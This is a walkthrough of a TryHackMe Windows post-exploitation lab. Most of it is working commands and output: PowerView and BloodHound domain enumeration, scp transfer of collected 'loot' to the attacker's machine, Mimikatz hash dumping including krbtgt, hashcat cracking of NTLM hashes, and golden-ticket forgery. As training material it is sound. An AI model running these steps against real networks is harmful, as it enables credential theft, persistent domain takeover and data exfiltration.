Walk-through of Post-Exploitation Basics from TryHackMe
Machine Information

Post-Exploitation Basics is a beginner level room, that gives you the chance to try out several popular tools such as PowerView, Bloodhound and Mimikatz.
| Details | |
|---|---|
| Hosting Site | TryHackMe |
| Link To Machine | THM - Medium - Post-Exploitation Basics |
| Machine Release Date | 26th May 2020 |
| Date I Completed It | 10th June 2020 |
| Distribution used | Kali 2020.1 – Release Info |
Task 1 - Introduction
This is just an introduction to the room. No answers are needed.
Task 2 - Powerview
First we need to connect to the server using the details provided:
root@kali:~# ssh Administrator@10.10.41.151
The authenticity of host '10.10.41.151 (10.10.41.151)' can't be established.
ECDSA key fingerprint is SHA256:jGGFsdyc6+usho+SGSQoG+3agPMuI+Y0SYylUJfLP8s.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.41.151' (ECDSA) to the list of known hosts.
Administrator@10.10.41.151's password:
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
controller\administrator@DOMAIN-CONTROLL C:\Users\Administrator>
Now we are connected we need to run powershell:
controller\administrator@DOMAIN-CONTROLL C:\Users\Administrator>powershell -ep bypass
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator>
Now we can run PowerView:
PS C:\Users\Administrator> . .\Downloads\PowerView.ps1
We now have access to the commands that PowerView has loaded. First look at users:
PS C:\Users\Administrator> Get-NetUser | Select CN
cn
--
Administrator
Guest
krbtgt
Machine-1
Admin2
Machine-2
SQL Service
POST
sshd
Now look at the groups with admin in the name:
PS C:\Users\Administrator> Get-NetGroup -GroupName *admin*
Administrators
Hyper-V Administrators
Storage Replica Administrators
Schema Admins
Enterprise Admins
Domain Admins
Key Admins
Enterprise Key Admins
DnsAdmins
Question 2.1
Next we can look at the shares we can see:
PS C:\Users\Administrator> Get-NetShare
shi1_netname shi1_type shi1_remark
------------ --------- -----------
ADMIN$ 2147483648 Remote Admin
C$ 2147483648 Default share
IPC$ 2147483651 Remote IPC
NETLOGON 0 Logon server share
Share 0
SYSVOL 0 Logon server share
We could also use the ShareFinder command:
PS C:\Users\Administrator> Invoke-ShareFinder
\\Domain-Controller.CONTROLLER.local\ADMIN$ - Remote Admin
\\Domain-Controller.CONTROLLER.local\C$ - Default share
\\Domain-Controller.CONTROLLER.local\IPC$ - Remote IPC
\\Domain-Controller.CONTROLLER.local\NETLOGON - Logon server share
\\Domain-Controller.CONTROLLER.local\Share -
\\Domain-Controller.CONTROLLER.local\SYSVOL - Logon server share
Question 2.2
And now we can have a look at the computers:
PS C:\Users\Administrator> Get-NetComputer
Domain-Controller.CONTROLLER.local
Desktop-2.CONTROLLER.local
Desktop-1.CONTROLLER.local
PS C:\Users\Administrator> Get-NetComputer -fulldata | select operatingsystem
operatingsystem
---------------
Windows Server 2019 Standard Evaluation
Windows 10 Enterprise Evaluation
Windows 10 Enterprise Evaluation
Question 2.3
Finally we can take a look at all the users:
PS C:\Users\Administrator> Get-NetUser
logoncount : 26
badpasswordtime : 5/14/2020 12:25:47 PM
description : Built-in account for administering the computer/domain
distinguishedname : CN=Administrator,CN=Users,DC=CONTROLLER,DC=local
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 6/9/2020 5:48:13 AM
name : Administrator
objectsid : S-1-5-21-849420856-2351964222-986696166-500
samaccountname : Administrator
admincount : 1
codepage : 0
samaccounttype : 805306368
whenchanged : 6/9/2020 12:48:13 PM
accountexpires : 9223372036854775807
countrycode : 0
adspath : LDAP://CN=Administrator,CN=Users,DC=CONTROLLER,DC=local
instancetype : 4
objectguid : 1823a15b-34a7-49b2-a9f2-99279409f557
lastlogon : 6/9/2020 5:48:24 AM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=CONTROLLER,DC=local
dscorepropagationdata : {5/14/2020 3:29:56 AM, 5/14/2020 3:29:56 AM, 5/14/2020 3:14:47 AM, 1/1/1601
6:12:16 PM}
memberof : {CN=Group Policy Creator Owners,OU=Groups,DC=CONTROLLER,DC=local, CN=Domain
Admins,OU=Groups,DC=CONTROLLER,DC=local, CN=Enterprise
Admins,OU=Groups,DC=CONTROLLER,DC=local, CN=Schema
Admins,OU=Groups,DC=CONTROLLER,DC=local...}
whencreated : 5/14/2020 3:13:54 AM
iscriticalsystemobject : True
badpwdcount : 0
cn : Administrator
useraccountcontrol : 66048
usncreated : 8196
primarygroupid : 513
pwdlastset : 5/13/2020 8:00:12 PM
usnchanged : 32790
pwdlastset : 12/31/1600 4:00:00 PM
<<SNIP>>
We can also look at a specific user:
PS C:\Users\Administrator> Get-NetUser Post
logoncount : 0
badpasswordtime : 12/31/1600 4:00:00 PM
distinguishedname : CN=POST{<<HIDDEN>>},CN=Users,DC=CONTROLLER,DC=local
objectclass : {top, person, organizationalPerson, user}
displayname : POST{<<HIDDEN>>}
userprincipalname : POST@CONTROLLER.local
name : POST{<<HIDDEN>>}
objectsid : S-1-5-21-849420856-2351964222-986696166-1108
samaccountname : POST
codepage : 0
samaccounttype : 805306368
whenchanged : 5/14/2020 3:42:38 AM
accountexpires : 9223372036854775807
countrycode : 0
adspath : LDAP://CN=POST{<<HIDDEN>>},CN=Users,DC=CONTROLLER,DC=local
instancetype : 4
usncreated : 12884
objectguid : 090f9517-49d7-43f1-a051-9aaa5ed2088f
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=CONTROLLER,DC=local
dscorepropagationdata : 1/1/1601 12:00:00 AM
givenname : POST{<<HIDDEN>>}
lastlogon : 12/31/1600 4:00:00 PM
badpwdcount : 0
cn : POST{<<HIDDEN>>}
useraccountcontrol : 66048
whencreated : 5/14/2020 3:42:36 AM
primarygroupid : 513
pwdlastset : 5/13/2020 8:42:38 PM
usnchanged : 12889
Task 3 - Bloodhound
Next we get to look at Bloodhound, first we need to install Neo4j if you haven’t already got it:
root@kali:~# apt-get install neo4j
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
neo4j
0 upgraded, 1 newly installed, 0 to remove and 112 not upgraded.
Need to get 98.1 MB of archives.
After this operation, 114 MB of additional disk space will be used.
Get:1 http://kali.download/kali kali-rolling/main amd64 neo4j all 3.5.3-0kali1 [98.1 MB]
Fetched 98.1 MB in 25s (3,928 kB/s)
Selecting previously unselected package neo4j.
(Reading database ... 317556 files and directories currently installed.)
Preparing to unpack .../neo4j_3.5.3-0kali1_all.deb ...
Unpacking neo4j (3.5.3-0kali1) ...
Setting up neo4j (3.5.3-0kali1) ...
Processing triggers for kali-menu (2020.2.2) ...
Scanning processes...
Scanning linux images...
We can check which version was installed:
root@kali:~# neo4j --version
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
neo4j 3.5.3
Next we install BloodHound:
root@kali:~# apt-get install bloodhound
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
bloodhound
0 upgraded, 1 newly installed, 0 to remove and 112 not upgraded.
Need to get 55.5 MB of archives.
After this operation, 237 MB of additional disk space will be used.
Get:1 http://kali.download/kali kali-rolling/main amd64 bloodhound amd64 3.0.4-0kali1 [55.5 MB]
Fetched 55.5 MB in 17s (3,215 kB/s)
Selecting previously unselected package bloodhound.
(Reading database ... 317690 files and directories currently installed.)
Preparing to unpack .../bloodhound_3.0.4-0kali1_amd64.deb ...
Unpacking bloodhound (3.0.4-0kali1) ...
Setting up bloodhound (3.0.4-0kali1) ...
Processing triggers for kali-menu (2020.2.2) ...
Scanning processes...
Scanning linux images...
Let’s start neo4j so we can connect to it:
root@kali:~# neo4j console
Active database: graph.db
Directories in use:
home: /usr/share/neo4j
config: /usr/share/neo4j/conf
logs: /usr/share/neo4j/logs
plugins: /usr/share/neo4j/plugins
import: /usr/share/neo4j/import
data: /usr/share/neo4j/data
certificates: /usr/share/neo4j/certificates
run: /usr/share/neo4j/run
Starting Neo4j.
WARNING: Max 1024 open files allowed, minimum of 40000 recommended. See the Neo4j manual.
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
2020-06-09 13:38:11.468+0000 INFO ======== Neo4j 3.5.3 ========
2020-06-09 13:38:11.486+0000 INFO Starting...
2020-06-09 13:38:14.076+0000 INFO Bolt enabled on 127.0.0.1:7687.
2020-06-09 13:38:15.591+0000 INFO Started.
2020-06-09 13:38:16.899+0000 INFO Remote interface available at http://localhost:7474/
Open a browser and go to localhost on port 7474:
The first time we run it we have to change the password:
Now we are at the dashboard, and Neo4j is up and running:
Switch to a new terminal and start Bloodhound:
root@kali:~# bloodhound
A new browser window will open, log in with the username and password you set up for Neo4j:
Bloodhound is ready. Switch back to the target server:
root@kali:~# ssh Administrator@10.10.167.211
Administrator@10.10.167.211's password:
Microsoft Windows [Version 10.0.17763.737]
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Now we can run SharpHound to collect the AD information:
PS C:\Users\Administrator> Invoke-Bloodhound -CollectionMethod All -Domain CONTROLLER.local -ZipFileName loot.zip
----------------------------------------------
Initializing SharpHound at 1:52 PM on 6/9/2020
----------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain CONTROLLER.LOCAL using path CN=Schema,CN=Configuration,DC=CONTROLLER,DC=LOCAL
PS C:\Users\Administrator> [+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 78 MB RAM
Status: 66 objects finished (+66 66)/s -- Using 85 MB RAM
Enumeration finished in 00:00:01.5262541
Compressing data to C:\Users\Administrator\20200609135203_loot.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 1:52 PM on 6/9/2020! Happy Graphing!
We can use scp to copy loot from target back to Kali. First set SSH to allow root to access it, by editing /etc/ssh/sshd_config. Change the PermitRootLogin to remove # and put yes at the end:
# Authentication:
#LoginGraceTime 2m
PermitRootLogin yes
#StrictModes yes
#MaxAuthTries 6
#MaxSessions 10
Now start ssh temporarily:
root@kali:~/thm/postexploit# systemctl start ssh.socket
Back on the machine we can now copy the file across:
PS C:\Users\Administrator> scp .\20200609093439_loot.zip root@10.9.17.195:/root/loot.zip
The authenticity of host '10.9.17.195 (10.9.17.195)' can't be established.
ECDSA key fingerprint is SHA256:j2rFIhm/IhhKmKwx5YTtx70Ox8mpS+Qd8dskUOiXPD4.
Are you sure you want to continue connecting (yes/no)?
Warning: Permanently added '10.9.17.195' (ECDSA) to the list of known hosts.
root@10.9.17.195's password:
20200609093439_loot.zip 100% 9537 298.1KB/s 00:00
Drop loot.zip on to the Bloodhound web page to import:
Question 3.1
Choose Queries then Find All Domain Admins:

Hover over graph to see the name of the service:
Question 3.2
Now we need to find the kerberoastable users, using this query:
Looking at the graph we can see them:

Task 4 - Mimikatz
To use some of the features of mimikatz such a cmd prompt elevation, we need to rdp to the target:
root@kali:~/thm/postexploit# rdesktop -u SG 10.10.87.158
The RDP window will open, log in with the provided credentials:
Question 4.1
Open a PowerShell window, then start mimikatz:
PS C:\Users\Administrator> cd .\Downloads\
PS C:\Users\Administrator\Downloads> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
First we need to enter debug mode (this only works if you have admin rights):
mimikatz # privilege::debug
Privilege '20' OK
Now we dump the hashes:
mimikatz # lsadump::lsa /patch
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 5508500012cc005cf7082a9a89ebdfdf
<<SNIP>>
Now we have the hashes we can try to crack them. First let’s do it using hashcat and rockyou.txt:
root@kali:~# locate rockyou.txt
/usr/share/wordlists/rockyou.txt
root@kali:~# cat hashes.txt
2777b7fec870e04dda00cd7260f7bee6
5508500012cc005cf7082a9a89ebdfdf
64f12cddaa88057e06a81b54e73b949b
2b576acbe6bcfda7294d6bd18041b8fe
c39f2beb3d2ec06a62cb887fb391dee0
f4ab68f27303bcb4024650d8fc5f973a
c4b0e1b10c7ce2c4723b4e2407ef81a2
bb068638512ac1118ce7f78e92f49792
634fc097987e56849234eb459373d1e7
3c2d4759eb9884d7a935fe71a8e0f54c
7d33346eeb11a4f12a6c201faaa0d89a
root@kali:~# hashcat -m 1000 --force hashes.txt /usr/share/wordlists/rockyou.txt
hashcat (v5.1.0) starting...
OpenCL Platform #1: The pocl project
====================================
* Device #1: pthread-Intel(R) Core(TM) i7-8850H CPU @ 2.60GHz, 512/1493 MB allocatable, 2MCU
Hashes: 11 digests; 11 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
ATTENTION! Pure (unoptimized) OpenCL kernels selected.
This enables cracking passwords and salts > length 32 but for the price of drastically reduced performance.
If you want to switch to optimized OpenCL kernels, append -O to your commandline.
* Device #1: Kernel m01000_a0-pure.47f99bfe.kernel not found in cache! Building may take a while...
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 2 secs
64f12cddaa88057e06a81b54e73b949b:<<HIDDEN>>
c39f2beb3d2ec06a62cb887fb391dee0:<<HIDDEN>>
c4b0e1b10c7ce2c4723b4e2407ef81a2:<<HIDDEN>>
2777b7fec870e04dda00cd7260f7bee6:<<HIDDEN>>
f4ab68f27303bcb4024650d8fc5f973a:<<HIDDEN>>
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Type........: NTLM
Hash.Target......: hashes.txt
Time.Started.....: Tue Jun 9 20:59:08 2020 (7 secs)
Time.Estimated...: Tue Jun 9 20:59:15 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1914.5 kH/s (0.32ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 5/11 (45.45%) Digests, 0/1 (0.00%) Salts
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: $HEX[206b72697374656e616e6e65] -> $HEX[042a0337c2a156616d6f732103]
Started: Tue Jun 9 20:58:53 2020
Stopped: Tue Jun 9 20:59:16 2020

Question 4.2
We could also use an online service like hashes.com:
Task 5 - Mimikatz
Now we can try creating a Golden Ticket, first we need to gather information for the krgtgt user:
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 5508500012cc005cf7082a9a89ebdfdf
LM :
Hash NTLM: 5508500012cc005cf7082a9a89ebdfdf
ntlm- 0: 5508500012cc005cf7082a9a89ebdfdf
lm - 0: 372f405db05d3cafd27f8e6a4a097b2c
<<SNIP>>
* Kerberos
Default Salt : CONTROLLER.LOCALkrbtgt
Credentials
des_cbc_md5 : 64ef5d43922f3b5d
* Kerberos-Newer-Keys
Default Salt : CONTROLLER.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 8e544cabf340db750cef9f5db7e1a2f97e465dffbd5a2dc64246bda3c75fe53d
aes128_hmac (4096) : 7eb35bddd529c0614e5ad9db4c798066
des_cbc_md5 (4096) : 64ef5d43922f3b5d
* NTLM-Strong-NTOWF
Random Value : 666caaaaf30081f30211bd7fa445fec4
With the information dumped above we can create our ticket:
mimikatz # kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-849420856-2351964222-986696166 /krbtgt:5508500012cc005cf7082a9a89ebdfdf /id:500
User : Administrator
Domain : controller.local (CONTROLLER)
SID : S-1-5-21-849420856-2351964222-986696166
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5508500012cc005cf7082a9a89ebdfdf - rc4_hmac_nt
Lifetime : 6/9/2020 1:06:25 PM ; 6/7/2030 1:06:25 PM ; 6/7/2030 1:06:25 PM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
With the ticket created we can now start a new command prompt:

If there were other devices on the network, such as servers or desktops, we would be able to browse to them, authenticate etc.
Task 6 - Server Manager
Question 6.1
The last thing we can do while we are RDP’d to the target is have a look at Server Manager:


Question 6.2
In this example we see an account has it’s password added as a description:
Task 7 - Maintaining Access
This module describes how to use msfvenom to create payload. Then use Meterpreter to transfer that to the target, and use it to maintain access.
There are no questions to answer for this task.
All done. See you next time.




Comments